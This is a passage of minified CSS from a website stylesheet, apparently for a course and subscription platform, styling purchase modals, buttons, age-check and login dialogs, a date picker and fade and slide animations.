auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 